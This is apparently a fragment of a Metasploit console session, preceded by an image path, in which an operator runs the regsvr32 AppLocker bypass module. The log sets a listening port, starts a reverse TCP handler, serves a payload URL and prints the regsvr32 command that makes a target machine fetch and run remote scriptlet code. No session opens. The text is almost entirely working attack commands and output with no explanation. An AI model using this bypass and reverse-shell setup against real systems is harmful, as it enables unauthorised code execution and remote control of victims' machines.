 msf5 exploit(windows/misc/regsvr32_applocker_bypass_server) > set lport 2333
lport => 2333
msf5 exploit(windows/misc/regsvr32_applocker_bypass_server) > exploit
[*] Exploit running as background job 8.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:2333
[*] Using URL: http://0.0.0.0:8080/rXgyHS7BWeGv
[*] Local IP: http://192.168.255.147:8080/rXgyHS7BWeGv
[*] Server started.
[*] Run the following command on the target machine:
regsvr32 /s /n /u /i:#{get_uri}.sct scrobj.dll
msf5 exploit(windows/misc/regsvr32_applocker_bypass_server) > sessions
Active sessions
===============
No active sessions.